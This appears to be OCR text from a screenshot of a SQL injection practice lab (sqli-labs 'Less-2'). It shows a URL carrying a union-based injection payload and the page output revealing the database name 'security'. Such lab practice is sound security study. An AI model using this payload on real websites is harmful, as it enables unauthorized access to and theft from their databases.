 http://119.45.55.187/Less-2/?id=1 and 1=2 union select 1,database(),3 --+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Optic
Welcome Dhakkan
Your Login name:security
Your Password:3